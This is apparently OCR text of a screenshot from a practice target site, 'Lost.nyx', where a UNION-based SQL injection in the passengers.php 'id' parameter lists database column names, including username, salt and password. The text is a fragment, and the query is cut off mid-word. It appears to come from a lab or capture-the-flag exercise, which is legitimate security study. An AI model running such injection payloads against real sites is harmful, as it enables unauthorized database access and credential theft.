 Lost.nyx
dev.lost.nyx/passengers.php?id=1 union select 1,2,column_name,4 from information_s
9
LOST.NYX HOME ABOUT US CHARACTERS PASSANGER LIST
Passengers List
First Name Last Name Residence Profession
Jack Shephard Los Angeles Doctor
1 2 id 4
1 2 username 4
1 2 salt 4
1 2 password 4